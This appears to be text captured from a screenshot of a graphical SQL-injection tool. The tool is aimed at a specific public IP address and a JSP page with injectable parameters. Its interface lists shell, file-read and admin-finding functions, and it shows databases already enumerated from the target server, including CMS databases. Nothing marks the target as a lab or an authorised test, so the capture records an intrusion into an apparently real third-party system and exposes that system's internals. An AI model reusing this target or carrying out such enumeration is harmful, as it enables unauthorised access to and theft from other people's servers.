 Target: http://202.100.85.100/list.jsp?classid=247&preid=240
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ltcms_cms_2009_gsgzwei
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
LT_CMS_2014_ZFXXGK_GSG